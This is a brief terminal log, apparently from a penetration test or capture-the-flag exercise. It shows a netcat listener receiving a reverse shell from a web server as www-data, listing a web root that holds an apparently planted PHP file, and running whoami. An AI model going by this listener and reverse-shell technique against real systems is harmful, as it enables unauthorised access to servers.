 root@ubuntu:/# nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 192.168.52.20 45444 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8e172820ac78:/var/www/html$ ls
ls
favicon.ico
fuckyou.php
index.php
robots.txt
web.config
www-data@8e172820ac78:/var/www/html$ whoami
whoami
www-data
www-data@8e172820ac78:/var/www/html$